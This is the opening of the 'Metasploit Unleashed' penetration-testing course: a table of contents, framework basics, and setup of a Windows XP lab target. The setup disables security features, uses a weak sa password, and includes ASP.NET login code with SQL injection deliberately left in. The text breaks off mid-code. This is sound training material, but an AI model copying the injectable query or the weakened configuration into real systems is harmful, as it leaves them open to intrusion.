metasploit unleashed
TRANSCRIPT

Metasploit Unleashed http://www.offensive-security.com/metasploit-unleashed/
27.11.2012

1 / 457

2 / 457
Contents 1. Introduction .................................................................................................................................. 10
1.1 Filesystem And Libraries ................................................................................................... 11
Libraries ........................................................................................................................................ 11
1.2 Modules And Locations ..................................................................................................... 11
Exploits ......................................................................................................................................... 11
Payloads, Encoders, Nops ........................................................................................................ 11
Modules Locations ...................................................................................................................... 12
1.3 Metasploit Object Model .................................................................................................... 12
1.4 Mixins And Plugins ............................................................................................................. 12
Metasploit Mixins ........................................................................................................................ 12
Metasploit Plugins ....................................................................................................................... 13
2. Required Materials ..................................................................................................................... 14
2.1 Hardware Prerequisites ..................................................................................................... 14
Hard Drive Space ....................................................................................................................... 14
Available Memory ....................................................................................................................... 15
Processor ..................................................................................................................................... 15
Internet Accessibility ................................................................................................................... 16
2.2 Metasploitable ..................................................................................................................... 16
2.3 Setting up your Windows XP SP2 .................................................................................... 16
Working with the NIST Image ................................................................................................... 17
Windows XP Post Install ............................................................................................................ 17
Setting Up Additional Services ................................................................................................. 17
Creating A Vulnerable Webapp ................................................................................................ 25
3. Metasploit Fundamentals .......................................................................................................... 35
3.1 Msfcli ..................................................................................................................................... 35
Benefits of mscli .......................................................................................................................... 36
3.2 Msfweb ................................................................................................................................. 37
3.3 Msfconsole ........................................................................................................................... 37
Benefits......................................................................................................................................... 37
Launching..................................................................................................................................... 38
Help ............................................................................................................................................... 38
Tab Completion ........................................................................................................................... 39
3.4 Msfconsole Commands ..................................................................................................... 40
back .............................................................................................................................................. 40

3 / 457
check............................................................................................................................................. 40
connect ......................................................................................................................................... 41
irb .................................................................................................................................................. 41
jobs ................................................................................................................................................ 42
load ............................................................................................................................................... 42
resource ....................................................................................................................................... 43
route .............................................................................................................................................. 44
info ................................................................................................................................................ 44
set .................................................................................................................................................. 45
sessions ....................................................................................................................................... 47
search ........................................................................................................................................... 48
show .............................................................................................................................................. 50
auxiliary ........................................................................................................................................ 51
exploits ......................................................................................................................................... 51
payloads ....................................................................................................................................... 52
encoders....................................................................................................................................... 54
nops .............................................................................................................................................. 55
setg ............................................................................................................................................... 55
use ................................................................................................................................................ 56
3.5 Exploits ................................................................................................................................. 56
Active Exploits ............................................................................................................................. 56
3.6 Using Exploits ...................................................................................................................... 58
Show ............................................................................................................................................. 58
3.7 Payloads............................................................................................................................... 60
Singles .......................................................................................................................................... 60
Stagers ......................................................................................................................................... 60
Stages........................................................................................................................................... 60
3.8 Payload Types ..................................................................................................................... 60
Inline (Non Staged) ..................................................................................................................... 60
Staged .......................................................................................................................................... 61
Meterpreter .................................................................................................................................. 61
PassiveX ...................................................................................................................................... 61
NoNX ............................................................................................................................................ 61
Ord ................................................................................................................................................ 61
IPv6 ............................................................................................................................................... 61

4 / 457
Reflective DLL injection ............................................................................................................. 61
3.9 Generating Payloads .......................................................................................................... 61
3.10 About the Metasploit Meterpreter ..................................................................................... 63
How Meterpreter Works ............................................................................................................. 63
Meterpreter Design Goals ......................................................................................................... 63
Adding Runtime Features .......................................................................................................... 64
3.11 Meterpreter Basics ............................................................................................................. 64
help ............................................................................................................................................... 64
background .................................................................................................................................. 64
ps ................................................................................................................................................... 64
migrate .......................................................................................................................................... 65
ls .................................................................................................................................................... 65
download ...................................................................................................................................... 65
upload ........................................................................................................................................... 65
ipconfig ......................................................................................................................................... 66
getuid ............................................................................................................................................ 66
execute ......................................................................................................................................... 66
shell ............................................................................................................................................... 66
idletime ......................................................................................................................................... 66
hashdump .................................................................................................................................... 67
4. Information Gathering ................................................................................................................ 68
4.1 The Dradis Framework ...................................................................................................... 68
4.2 Configuring Databases ...................................................................................................... 70
4.3 Port Scanning ...................................................................................................................... 70
4.4 Notes on Scanners and Auxiliary Modules ..................................................................... 73
Port Scanning .............................................................................................................................. 73
SMB Version Scanning .............................................................................................................. 74
Idle Scanning ............................................................................................................................... 75
4.5 Hunting For MSSQL ........................................................................................................... 77
4.6 Service Identification .......................................................................................................... 79
4.7 Password Sniffing ............................................................................................................... 81
4.8 Extending Psnuffle .............................................................................................................. 82
Module Location .......................................................................................................................... 82
Session definition ........................................................................................................................ 83
4.9 SNMP Sweeping ................................................................................................................. 83

5 / 457
4.10 Writing Your Own Scanner ................................................................................................ 86
5. Vulnerability Scanning ............................................................................................................... 89
5.1 SMB Login Check ............................................................................................................... 89
5.2 VNC Authentication ............................................................................................................ 90
5.3 Open X11 ............................................................................................................................. 91
5.4 WMAP Web Scanner ......................................................................................................... 92
5.5 Working With NeXpose ...................................................................................................... 94
NeXpose from msfconsole ........................................................................................................ 97
5.6 Nessus Via Msfconsole ................................................................................................... 101
5.7 Using The Database ......................................................................................................... 104
hosts ........................................................................................................................................... 104
6. Writing A Simple Fuzzer .......................................................................................................... 110
6.1 Simple TFTP Fuzzer ........................................................................................................ 110
6.2 Simple IMAP Fuzzer ......................................................................................................... 112
7. Exploit Development ................................................................................................................ 116
7.1 Exploit Design Goals ........................................................................................................ 116
7.2 Exploit Format ................................................................................................................... 116
Exploit Skeleton ........................................................................................................................ 117
Defining Vulnerability Tests ..................................................................................................... 117
Sample check() Method ........................................................................................................... 117
7.3 Exploit Mixins ..................................................................................................................... 118
Exploit::Remote::Tcp ................................................................................................................ 118
Exploit::Remote::DCERPC ...................................................................................................... 118
Exploit::Remote::SMB .............................................................................................................. 118
Exploit::Remote::BruteTargets................................................................................................ 119
7.4 Exploit Targets .................................................................................................................. 119
Target Options Block ................................................................................................................ 120
Accessing Target Information ................................................................................................. 120
Adding and Fixing Exploit Targets ......................................................................................... 120
7.5 Exploit Payloads ............................................................................................................... 121
Encoding Example .................................................................................................................... 121
Payload Block Options ............................................................................................................. 121
Making Something Go Boom .................................................................................................. 140
Getting A Shell .......................................................................................................................... 144
Using The Egghunter Mixin ..................................................................................................... 150

6 / 457
Completing The Exploit ............................................................................................................ 153
Porting Exploits ......................................................................................................................... 160
8. Client Side Exploits ................................................................................................................... 166
8.1 Binary Payloads ................................................................................................................ 166
8.2 Antivirus Bypass ............................................................................................................... 169
8.3 Binary Linux Trojan ........................................................................................................... 174
8.4 Java Applet Infection ........................................................................................................ 177
8.5 Client Side Attacks ........................................................................................................... 183
8.6 VBScript Infection Methods ............................................................................................. 188
9. MSF Post Exploitation .............................................................................................................. 191
9.1 Privilege Escalation .......................................................................................................... 191
9.2 PSExec Pass The Hash .................................................................................................. 192
9.3 Event Log Management ................................................................................................... 195
9.4 Fun With Incognito ............................................................................................................ 198
9.5 Interacting With The Registry.......................................................................................... 201
Persistent Netcat Backdoor ..................................................................................................... 202
9.6 Enabling Remote Desktop ............................................................................................... 205
9.7 Packet Sniffing .................................................................................................................. 206
packetrecorder .......................................................................................................................... 207
9.8 Pivoting ............................................................................................................................... 208
9.9 TimeStomp......................................................................................................................... 214
9.10 Screen Capture ................................................................................................................. 220
9.11 Searching For Content ..................................................................................................... 222
9.12 John The Ripper ............................................................................................................... 223
10. Meterpreter Scripting ............................................................................................................ 225
10.1 Existing Scripts .................................................................................................................. 225
10.2 Writing Meterpreter Scripts.............................................................................................. 230
10.3 Custom Scripting ............................................................................................................... 232
10.4 Useful API Calls ................................................................................................................ 236
10.5 Useful Functions ............................................................................................................... 238
11. Maintaining Access ............................................................................................................... 243
11.1 Keylogging ......................................................................................................................... 243
11.2 Persistent Meterpreter Service ....................................................................................... 245
11.3 Meterpreter Backdoor ...................................................................................................... 247
Interacting With Metsvc ........................................................................................................... 248

7 / 457
12. MSF Extended Usage .......................................................................................................... 251
12.1 PHP Meterpreter ............................................................................................................... 251
12.2 Backdooring EXE Files .................................................................................................... 252
12.3 Browser Autopwn .............................................................................................................. 254
12.4 Karmetasploit ..................................................................................................................... 257
Configuration ............................................................................................................................. 257
Karmetasploit In Action ............................................................................................................ 260
Attack Analysis .......................................................................................................................... 264
12.5 MSF vs OSX ...................................................................................................................... 270
12.6 File-Upload Backdoors ..................................................................................................... 272
12.7 Building A Module ............................................................................................................. 273
Payloads Through MSSQL...................................................................................................... 276
Creating Our Auxiliary Module ................................................................................................ 277
The Guts Behind It .................................................................................................................... 279
13. Beyond Metasploit ................................................................................................................ 282
13.1 Armitage ............................................................................................................................. 282
Armitage Setup ......................................................................................................................... 282
Armitage Scanning ................................................................................................................... 283
Armitage Exploitation ............................................................................................................... 288
13.2 Social-Engineering Toolkit (SET) ................................................................................... 292
Getting Started with SET ......................................................................................................... 292
Menu Based Driving ................................................................................................................. 298
Spear-Phishing Attack Vector ................................................................................................. 302
Credential Harvester Attack .................................................................................................... 306
Tabnabbing Attack .................................................................................................................... 310
Man Left In The Middle Attack ................................................................................................ 312
Web Jacking Attack Method.................................................................................................... 313
Infectious Media Generator ..................................................................................................... 316
Teensy USB HID Attack .......................................................................................................... 318
SMS Spoofing Attack ............................................................................................................... 323
SET Automation ........................................................................................................................ 326
SET Web-Interface ................................................................................................................... 329
SET Module Development ...................................................................................................... 330
SET FAQ .................................................................................................................................... 333
13.3 Fast-Track .......................................................................................................................... 334

8 / 457
Fast Track Modes ..................................................................................................................... 335
Fast Track Updates .................................................................................................................. 337
Nmap Scripting Engine ............................................................................................................ 337
MSSQL Injection ....................................................................................................................... 339
MSSQL Bruter ........................................................................................................................... 343
Binary To Hex ............................................................................................................................ 347
Mass-Client Attack .................................................................................................................... 348
SQL Pwnage ............................................................................................................................. 352
Payload Generator ................................................................................................................... 356
14. Module Reference ................................................................................................................ 359
14.1 Auxiliary Modules .............................................................................................................. 359
Admin HTTP Modules .............................................................................................................. 359
14.1.1 Admin MSSQL Modules .......................................................................................... 360
14.1.2 Admin MySQL Modules ........................................................................................... 363
14.1.3 Admin Postgres Modules ......................................................................................... 366
14.1.4 DCERPC .................................................................................................................... 368
14.1.5 Discovery ................................................................................................................... 375
14.1.6 FTP ............................................................................................................................. 380
14.1.7 http .............................................................................................................................. 383
14.1.8 IMAP ........................................................................................................................... 403
14.1.9 MSSQL ....................................................................................................................... 404
14.1.10 MySQL .................................................................................................................... 407
14.1.11 POP3 ...................................................................................................................... 409
14.1.12 SMB ........................................................................................................................ 410
14.1.13 SMTP ...................................................................................................................... 422
14.1.14 SNMP ..................................................................................................................... 424
14.1.15 SSH ......................................................................................................................... 429
14.1.16 Telnet ...................................................................................................................... 431
14.1.17 TFTP ....................................................................................................................... 434
14.1.18 VNC......................................................................................................................... 435
14.2 Server Capture Modules .................................................................................................. 437
14.2.1 ftp................................................................................................................................. 437
14.2.2 http_ntlm ..................................................................................................................... 438
14.2.3 imap ............................................................................................................................ 439
14.2.4 pop3 ............................................................................................................................ 440

9 / 457
14.2.5 smb ............................................................................................................................. 441
14.3 Post Modules ..................................................................................................................... 442
14.3.1 Multiple OS Post Gather Modules .......................................................................... 442
14.3.2 Windows Post Capture Modules ............................................................................ 444
14.3.3 Windows Post Gather Modules .............................................................................. 445
14.3.4 Windows Post Manage Modules ............................................................................ 450
14.3.5 Linux Post Gather Modules ..................................................................................... 453

10 / 457
1. Introduction
“If I had eight hours to chop down a tree, I’d spend the first six of them sharpening my
axe.”
-Abraham Lincoln
This saying has followed me for many years, and is a constant reminder to me that
approaching a problem with the right set of tools is imperative for success. So what does this
semi philosophical opening have to do with the Metasploit Framework? Before approaching a
penetration test or an audit, I take care to “sharpen my tools” and update anything updatable
in BackTrack. This includes a short chain reaction, which always starts with a prompt
“msfupdate” of the Metasploit framework.
I consider the MSF to be one of the single most useful auditing tools freely available to
security professionals today. From a wide array of commercial grade exploits and an
extensive exploit development environment, all the way to network information gathering
tools and web vulnerability plugins. The Metasploit Framework provides a truly impressive
work environment. The MSF is far more than just a collection of exploits, it's an infrastructure
that you can build upon and utilize for your custom needs. This allows you to concentrate on
your unique environment, and not have to reinvent the wheel.
This course has be written in a manner to encompass not just the front end "user" aspects of
the framework, but rather give you an introduction to the capabilities that Metasploit provides.
We aim to give you an in depth look into the many features of the MSF, and provide you with
the skill and confidence to utilize this amazing tool to its utmost capabilities.
We will attempt to keep this course up to date with all new and exciting Metasploit features
as they are added.

11 / 457
A degree of prerequisite knowledge is expected and required of students before the content
provided in this course will be useful. If you find you are unfamiliar with a certain topic, we
recommend you spend time engaging in self research on the problem before attempting the
module. There is nothing more satisfying than solving problems yourself, so we we highly
encourage you to Try Harder™
1.1 Filesystem And Libraries
The MSF filesystem is laid out in an intuitive manner and is organized by directory.
data: editable files used by Metasploit
documentation: provides documentation for the framework
external: source code and third-party libraries
lib: the 'meat' of the framework code base
modules: the actual MSF modules
plugins: plugins that can be loaded at run-time
scripts: Meterpreter and other scripts
tools: various useful command-line utilities
Libraries
Rex
The basic library for most tasks
Handles sockets, protocols, text transformations, and others
SSL, SMB, HTTP, XOR, Base64, Unicode
Msf::Core
Provides the 'basic' API
Defines the Metasploit Framework
Msf::Base
Provides the 'friendly' API
Provides simplified APIs for use in the Framework
1.2 Modules And Locations
Metasploit, as presented to the user, is composed of modules.
Exploits
Defined as modules that use payloads
An exploit without a payload is an Auxiliary module
Payloads, Encoders, Nops
Payloads consist of code that runs remotely
Encoders ensure that payloads make it to their destination
Nops keep the payload sizes consistent.

12 / 457
Modules Locations
Primary Module Tree
Located under /opt/framework/msf3/modules/
User-Specified Module Tree
Located under ~/.msf4/modules/
This location is ideal for private module sets
Loading Additional Trees at Runtime
Pass the -m option when running msfconsole (msfconsole -m)
Use the loadpath command within msfconsole
1.3 Metasploit Object Model
In the Metasploit Framework, all modules are Ruby classes.
Modules inherit from the type-specific class
The type-specific class inherits from the Msf::Module class
There is a shared common API between modules
Payloads are slightly different.
Payloads are created at runtime from various components
Glue together stagers with stages
1.4 Mixins And Plugins
A quick diversion into Ruby.
Every Class only has one parent
A class may include many Modules
Modules can add new methods
Modules can overload old methods
Metasploit modules inherit Msf::Module and include mixins to add features.
Metasploit Mixins
Mixins are quite simply, the reason why Ruby rocks.
Mixins 'include' one class into another
This is both different and similar to inheritance
Mixins can override a class' methods
Mixins can add new features and allows modules to have different 'flavors'.
Protocol-specific (ie: HTTP, SMB)
Behavior-specific (ie: brute force)
connect() is implemented by the TCP mixin
connect() is then overloaded by FTP, SMB, and others.
Mixins can change behavior.
The Scanner mixin overloads run()
Scanner changes run() for run_host() and run_range()

13 / 457
It calls these in parallel based on the THREADS setting
The BruteForce mixin is similar
class MyParent
def woof
puts “woof!”
end
end
class MyClass < MyParent
end
object = MyClass.new
object.woof() => “woof!”
================================================================
module MyMixin
def woof
puts “hijacked the woof method!”
end
end
class MyBetterClass < MyClass
include MyMixin
end
Metasploit Plugins
Plugins work directly with the API.
They manipulate the framework as a whole
Plugins hook into the event subsystem
They automate specific tasks which would be tedious to do manually
Plugins only work in the msfconsole.
Plugins can add new console commands
They extend the overall Framework functionality

14 / 457
2. Required Materials
It should come as no surprise that the majority of exploits available in the Metasploit
Framework are targeted against Microsoft Windows, so in order to complete the course labs
you will require a target system to attack. This system should consist of a Virtual Machine
running on your choice of host operating system.
While VMware Converter and VMware Player are "free", you will have to register for the
downloads. However, the virtualization applications and appliances are well worth the
registration if you're not already a current member. You may also use VMware Workstation
or other implementations of Virtual Infrastructure. In addition to VMware, there is also
VirtualBox which can be downloaded for free at https://www.virtualbox.org/wiki/Downloads
This course was created using the latest svn trunk version of the Metasploit Framework
which, at the time of this writing is version 4.2.0-dev. If you are using back|track 5 as your
platform, you can always update to the latest version of the trunk by issuing
the "msfupdate" command.
2.1 Hardware Prerequisites
Before we dive into the wonderful world of the Metasploit Framework we need to ensure our
hardware will meet or exceed some requirements before we proceed. This will help eliminate
many problems before they arise later in this document.
All values listed are estimated or recommended. You can get away with less although
performance will suffer.
Some of the hardware requirements that should be considered are:
Hard Drive Space
Available Memory
Processors Capabilities
Inter/Intra-net Access
Hard Drive Space
This will be the most taxing hurdle to overcome. Be creative if you might have some storage
space constraints. This process can consume almost 20 gigabytes of Storage space, so be
forewarned. This means we can not use a FAT32 partition since it does not support large
files. Choose NTFS, ext3 or some other format. The recommended amount of space needed
is 40 gigabytes.
730000000 696MB //z01 file size on disk
730000000 696MB //z02 file size on disk
730000000 696MB //z03 file size on disk
730000000 696MB //z04 file size on disk
730000000 696MB //z05 file size on disk
272792685 260MB //zip file size on disk
total --------
3740MB //Total space before decompression and extraction

15 / 457
5959506432 5700MB //Extracted image file size on disk
20401094656 19456MB //Per Converted FDCC VM on disk
total --------
28896MB
8589934592 8192MB //Optional Backtrack "GUEST" HDD Requirement's
total --------
37088MB
123290094 112MB //VMware-converter-4.0.1-161434.tar.gz
377487360 360MB //VMware Converter installed on disk
101075736 97MB //VMware-Player-2.5.3-185404.i386.bundle
157286400 150MB //VMware Player Installed on disk
total --------
37807MB //See how fast it gets consumed!
If you decided to produce clones or snapshots as you progress through this course, these
will also take up valuable space on your system. Be vigilant and do not be afraid to reclaim
space as needed.
Available Memory
Without supplying enough memory to your HOST and GUEST operating systems you will
eventually cause system failure. You are going to require RAM for your host OS as well as
the equivalent amount of RAM that you are dedicating for each virtual machine. Use the
guide below to aid you in deciding the amount of RAM needed for your situation.
Linux "HOST" Minimal Memory Requirement's
1GB of system memory (RAM)
Realistically 2GB or more
Per Windows "GUEST" Minimal Memory Requirement's
At least 256 megabytes (MB) of RAM (1GB is recommended) // more never
hurts!
Realistically 1GB or more with a SWAP file of equal value
(Optional) Backtrack "GUEST" Minimal Memory Requirement's
AT least 512 megabytes (MB) of RAM (1GB is recommended) // more never
hurts!
Realistically 1GB or more with a SWAP file of equal value
Processor
Processor Speed is always a problem with dated hardware although old hardware can be
utilized in other fashions to serve a better purpose. The bare-minimum requirement for
VMware Player is a 400MHz or faster processor (500MHz recommended). The more
horsepower you can throw at it, of course, the better.

16 / 457
Internet Accessibility
This can be solved with a cat5 cable from your router/switch/hub. If there is no DHCP server
on your network you will have to assign static IP addresses to your GUEST VM's. A wireless
network connection can work just as well as an Ethernet cable, however, the signal
degradation over distance, through objects, and structures will severely limit your
connectivity.
2.2 Metasploitable
One of the problems you encounter when learning how to use an exploitation framework is
trying to configure targets to scan and attack. Luckily, the Metasploit team is aware of this
and released a vulnerable VMware virtual machine called 'Metasploitable'. This VM has a
number of vulnerable services and packages installed for you to hone your skills on.
The VM will run on any recent VMware product and is configured with a non-persistent disk
so any potential damage you do to the system will be reverted on reboot. You can download
the torrent file of Metasploitable
fromhttp://updates.metasploit.com/data/Metasploitable.zip.torrent.
Once you have downloaded the VM, extract the zip file, open up the vmx file using your
VMware product of choice, and power it on. After a brief time, the system will be booted and
ready for action.
For more information on the VM configuration, there is a readme.txt file but beware...there
are spoilers in it.
2.3 Setting up your Windows XP SP2
In order to get the most benefit from the information in this course, you will require access to
an installation of Windows XP SP2 to test against. It is highly recommended that you set up a
virtual machine using a product such as VirtualBox, VirtualPC, or the free VMware Server.

17 / 457
If you don't happen to have an old WinXP CD lying around, you can try to download
the Federal Desktop Core Configuration (FDCC) image from NIST. If you choose this route,
you will need to remove all of the patches that are installed in the VM.
Working with the NIST Image
Recommended for extracting and running the NIST FDCC Image is Winrar (which also runs
under Wine) and Virtual Box. The username / password scheme for the Image is:
Renamed_Admin / P@ssw0rd123456
Windows XP Post Install
1. Go into the Control Panel and select "Switch to Classic View" on the left-hand side.
2. Open "Windows Firewall" and turn it "Off".
3. Open "Automatic Updates" and select "Turn off Automatic Updates" so Windows
doesn't undo our changes for us.
4. Open "Security Center", select "Change the way Security Center alerts me" on the
left-hand side and de-select all of the checkboxes. This will disable the annoying system
tray pop-up notifications.
5. Back in the Control Panel, open "Add or Remove Programs". Select the "Show
updates" checkbox at the top. This will display all of the software and security updates
that have been installed.
6. Still in the Control Panel, from the toolbar, select "Tools", then "Folder Options". Select
the "View" tab and scroll all the way to the bottom. Make sure you un-check the box next
to "Use simple file sharing" and click "OK".
Setting Up Additional Services
In order to provide a larger attack surface for the various components of Metasploit, we will
enable and install some additional services within our Windows virtual machine. Bear in mind
that you will require the Windows XP installation CD or iso in order to install additional
services in the VM.
Internet Information Services (IIS) and Simple Network Management Protocol (SNMP)
To begin, navigate to the Control Panel and open "Add or Remove Programs".
Select "Add/Remove Windows Components"on the left-hand side.
18 / 457

Select the "Internet Information Services (IIS)" checkbox and click "Details". Select
the "File Transfer Protocol (FTP) Service"checkbox and click "OK". By default, the
installed IIS FTP service allows for anonymous connections.

19 / 457
Lastly, select the "Management and Monitoring Tools" checkbox and click "Details".
Ensure that both options are selected and click "OK". When all is ready, click "Next" to
proceed with the installation of IIS and SNMP.
There is an issue with the .NET Framework installed in the NIST virtual machine but it is
easily fixed. In the Control Panel, select "Add or Remove Programs" again,
select "Microsoft .NET Framework 2.0 Service Pack 1", and click "Change".

20 / 457
A progress window will pop up and a progress bar will be displayed and then it will close.
This is normal behavior and you can now exit the Control Panel and proceed.
SQL Server 2005 Express
We will also perform an installation of Microsoft's free SQL Server 2005 Express. This will
allow us to use some of the different SQL modules in Metasploit. First, download the non-
service pack version of SQL Server Express
Note that if you are using your own custom-built VM for this course, you will need to install
the Windows Installer 3.1 and the .Net Framework 2.0 in order to install SQL Express.
Windows Installer 3.1
.NET Framework 2.0
Once the installer has finished downloading, we can run it and select all of the defaults

21 / 457
except for "Authentication Mode". Select "Mixed Mode", set an "sa" password
of "password1", and then continue on with the rest of the installation.
Once the installation is complete, we will need to make it accessible on our network.
Click "Start" -> "All Programs" ->"Microsoft SQL Server 2005" -> "Configuration
Tools" -> "SQL Server Configuration Manager". When the Configuration Manager starts
up, select "SQL Server 2005 Services", right-click "SQL Server (SQL EXPRESS)" and
select "Stop". Next, expand "SQL Server 2005 Network Configuration" and
select "Protocols for SQLEXPRESS".

22 / 457
Double-click "TCP/IP", change "Enabled" to "Yes", and change "Listen All" to "No" on
the "Protocol" tab.

23 / 457
Next, select the "IP Addresses" tab, and remove any entries under "IPAll".
Under "IP1" and "IP2", remove any values for"Dynamic Ports". Both IP1 and IP2 should
have "Active" and "Enabled" set to "Yes". Lastly, set the IP1 "IP Address" to your local
address and set the IP2 address to 127.0.0.1. Your settings should look similar to the
screenshot below. Click "OK"when everything is set correctly.
Next, we'll enable the SQL Server Browser service. Select "SQL Server 2005 Services" and
double-click "SQL Server Browser". On the "Service" tab, set the "Start
Mode" to "Automatic" and click "OK".

24 / 457
By default, the SQL server runs under a limited-privilege account which breaks a lot of
custom web applications. We will change this by double-clicking "SQL Server
(SQLEXPRESS)" and setting it to Log On as the Built-in Account "Local System". This can
also be set by running "services.msc". Click "OK" when you've finished.
With everything finally configured, right-click "SQL Server (SQL EXPRESS)" and
select "Start". Do the same for the "SQL Server Browser" service. You can now exit the
Configuration Manager and verify that the services are listening properly by running "netstat
-ano" from a command prompt. You should see UDP port 1434 listening as well as your
network IP address listening on port 1433.

25 / 457
Creating A Vulnerable Webapp
In order to create our vulnerable web app, you will need to download Server Management
Studio Express.
Install SQL Server Managment Studio Express, accepting all of the defaults for the
installation then run it via "Start" -> "All Programs" -> "Microsoft SQL Server 2005" -
> "SQL Server Management Studio Express".
When Management Studio starts up, select "SQL Server Authentication" and connect
using the username "sa" and password of "password1".
Right-click "Databases" in the "Object Explorer" and select "New Database".

26 / 457
Enter "WebApp" for the database name and click "OK". In the "Object Explorer",
expand "Databases", and expand the"WebApp" database. Right-click "Tables" and
select "New Table".
Create a new table named "users" with the column names and types as shown below.
Save the "users" table, right-click it and select "Open Table".
Enter in some sample data into the table and save all of your work.

27 / 457
Under the main "Object Explorer" tree, expand "Security", then "Logins". Right-
click "Logins" and select "New Login".
In the "Login - New" window, select "Search", enter "aspnet" and click "Check Names".
Click "OK" but keep the "Login - New" window open.
Click on properties for ASPNET, and ensure that under user mapping the user account has
db_owner and public rights to the WebApp database.

28 / 457
Next, we need to create our website to interact with the back-end database we created. Start
Notepad and paste the following code into a new document. Save this file
as "C:\Inetpub\wwwroot\Default.aspx".
<%@ Page Language="C#" AutoEventWireup="true" ValidateRequest="false"
CodeFile="Default.aspx.cs" Inherits="_Default" %>
<%--the ValidateRequest="true" in the page directive will check for
<script> and other potentially dangerous inputs--%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head runat="server">
</head>
<body bgcolor="white">
<form id="form1" runat="server">
<div>
<font color="black"><h1>Login Page</h1></font>

29 / 457
<asp:Label ID="lblErrorMessage" Font-Size="Larger" ForeColor="red"
Visible="false" runat="server" />
<font color="black">
<asp:Panel ID="pnlLogin" Visible="true" runat="server">
<asp:Table ID="tblLogin" runat="server">
<asp:TableRow>
<asp:TableCell>
<asp:Literal Text="Login:" runat="server" />
</asp:TableCell>
<asp:TableCell>
<asp:TextBox ID="txtLogin" width="200" BackColor="white" ForeColor="black"
runat="server" />
</asp:TableCell>
</asp:TableRow>
<asp:TableRow>
<asp:TableCell>
<asp:Literal ID="ltrlPassword" Text="Password" runat="server" />
</asp:TableCell>
<asp:TableCell>
<asp:TextBox ID="txtPassword" width="200" TextMode="password"
BackColor="white" ForeColor="black" runat="server" />
</asp:TableCell>
</asp:TableRow>
<asp:TableRow>
<asp:TableCell ColumnSpan="2" HorizontalAlign="center">
<asp:Button ID="btnSubmit" BorderColor="white" BackColor="white"
ForeColor="black"
Text="Login" OnClick="btnSubmit_Clicked" runat="server" />
<br /></asp:TableCell>
</asp:TableRow>
</asp:Table>
<h5>Please dont hack this site :-(
</asp:Panel>
<asp:Panel ID="pnlChatterBox" Visible="false" runat="server">
You haz logged in! :-)
</asp:Panel>
</font>
</div>
</form>
</body>
</html>
Create another document containing the following code and save it
as "C:\Inetpub\wwwroot\Default.aspx.cs".
using System;
using System.Data;
using System.Data.SqlClient;
using System.Configuration;
using System.Web;

30 / 457
using System.Web.Security;
using System.Web.UI;
using System.Web.UI.WebControls;
using System.Web.UI.WebControls.WebParts;
using System.Web.UI.HtmlControls;
public partial class _Default : System.Web.UI.Page
{
protected SqlConnection objConn = new
SqlConnection(ConfigurationManager.ConnectionStrings["test"].ToString());
protected string sql = "";
protected void Page_Load(object sender, EventArgs e)
{
if((Request.QueryString["login"] != null) &&
(Request.QueryString["password"] != null))
{
Response.Write(Request.QueryString["login"].ToString() + "<BR><BR><BR>" +
Request.QueryString["password"].ToString());
sql = "SELECT first_name + ' ' + last_name + ' ' + middle_name FROM users
WHERE username = '" + Request.QueryString["login"] + "' " +
"AND password = '" + Request.QueryString["password"] + "'";
Login();
}
}
public void btnSubmit_Clicked(object o, EventArgs e)
{
lblErrorMessage.Text = "";
lblErrorMessage.Visible = false;
if (txtLogin.Text == "")
{
lblErrorMessage.Text = "Missing login name!<br />";
lblErrorMessage.Visible = true;
}
else
{
if (txtPassword.Text == "")
{
lblErrorMessage.Text = "Missing password!<br />";
lblErrorMessage.Visible = true;
}
else
{
sql = "SELECT first_name + ' ' + last_name + ' ' + middle_name FROM users
WHERE username = '" + txtLogin.Text + "' " +
"AND password = '" + txtPassword.Text + "'";
Login();
}
}
}
private void Login()

31 / 457
{
//correct sql string using sql parameters.
//string sql = "SELECT first_name + ' ' + last_name FROM users WHERE
username = @txtLogin " +
// "AND password = @txtPassword";
SqlCommand cmd = new SqlCommand(sql, objConn);
//each parameter needs added for each user inputted value...
//to take the input literally and not break out with malicious input....
//cmd.Parameters.AddWithValue("@txtLogin", txtLogin.Text);
//cmd.Parameters.AddWithValue("@txtPassword", txtPassword.Text);
objConn.Open();
if (cmd.ExecuteScalar() != DBNull.Value)
{
